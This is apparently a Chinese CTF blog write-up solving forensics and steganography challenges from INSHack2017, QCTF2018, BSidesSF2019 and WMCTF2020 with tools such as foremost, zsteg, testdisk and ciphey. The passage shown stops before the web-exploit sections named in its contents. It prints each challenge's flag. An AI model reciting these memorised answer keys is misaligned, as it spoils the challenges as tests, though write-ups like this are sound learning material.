很久没做题了,还是随便来水一水吧,之前都在学别的。

目录

- [INSHack2017]remote-multimedia-controller

- [INSHack2017]hiding-in-plain-sight

- [QCTF2018]X-man-Keyword

- [BSidesSF2019]diskimage

- [2022红包题]虎年大吉

- [WMCTF2020]行为艺术

- [MRCTF2020]寻找xxx

- [ThinkPHP]IN SQL INJECTION

- [PHPMYADMIN]CVE-2018-12613

- [struts2]s2-001

- [第三章 web进阶]逻辑漏洞







[INSHack2017]remote-multimedia-controller

流量包,因此选择直接搜看有没有flag

针对该流进行tcp流的跟踪。

发现存在一个特殊字符串,用CyberChef直接梭

flag:

flag{TCP_s0ck3t_4n4lys1s_c4n_b3_fun!}

[INSHack2017]hiding-in-plain-sight

直接用tokeii👴网站的工具



然后将foremost后的结果进行下载。

得到隐藏的flag

flag:

flag{l337_h4xx0r5_c0mmun1c473_w17h_PNGs}



[QCTF2018]X-man-Keyword

查看lsb,发现通道内有东西,直接用脚本解得到一串字符。

PVSF{vVckHejqBOVX9C1c13GFfkHJrjIQeMwf}

根据lovekfc,然后进行关键字解密

再根据大小写修改一一对应的位置,得到真正的flag

flag{cCgeLdnrIBCX9G1g13KFfeLNsnMRdOwf}







[BSidesSF2019]diskimage

老样子zsteg梭一下

提取出该数据



然后利用kali自带的testdisk提取其中的图片

testdisk 1.dat



把这个图片重命名为1.png打开得到flag

flag:

flag{FAT12_FTW}

[2022红包题]虎年大吉



工具题,用ciphey直接解

flag:

flag{29186995}

[WMCTF2020]行为艺术

打开后有hint.txt,内容

md5sum flag.zip

17f5b08342cf65f6dc08ed0b4c9bd334 flag.zip





另一个文件则是一个图片,里面有504B开头,盲猜应该是一个压缩包的十六进制,但是好像没看见尾部,所以修改图片的高度。

得到完整的图片



提取出来得到

504B0304140000000800DB93C55086A39007D8000000DF01000008000000666C61672E74787475504B0E823010DD93708771DDCCB0270D5BBD0371815A9148AC6951C2ED9D271F89C62E2693D7F76BB7DE9FC80D2E6E68E782A326D2E01F81CE6D55E76972E9BA7BCCB3ACEF7B89F7B6E90EA16A6EE2439D45179ECDD1C5CCFB6B9AA489C1218C92B898779D765FCCBB58CC920B6662C5F91749931132258F32BBA7C288C5AE103133106608409DAC419F77241A3412907814AB7A922106B8DED0D25AEC8A634929025C46A33FE5A1D3167A100323B1ABEE4A7A0708413A19E17718165F5D3E73D577798E36D5144B66315AAE315078F5E51A29246AF402504B01021F00140009000800DB93C55086A39007D8000000DF010000080024000000000000002000000000000000666C61672E7478740A00200000000000010018004A0A9A64243BD601F9D8AB39243BD6012D00CA13223BD601504B050600000000010001005A000000FE00000000000000

得到加密后的zip文件。

利用010查看发现是一个伪加密,修改对应的位由09改为00







打开后有一个典型的brainfuck编码

利用网站一把梭

flag:

flag{wai_bi_baaaa_bo!2333~~~}

[MRCTF2020]寻找xxx

